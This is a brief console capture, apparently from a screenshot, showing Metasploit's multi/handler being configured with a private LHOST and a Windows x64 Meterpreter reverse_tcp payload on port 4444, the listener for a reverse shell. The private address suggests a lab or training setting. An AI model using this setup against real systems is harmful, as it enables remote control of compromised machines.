 msf6 exploit(multi/handler) > set lhost 192.168.2.31
lhost => 192.168.2.31
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.2.31 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.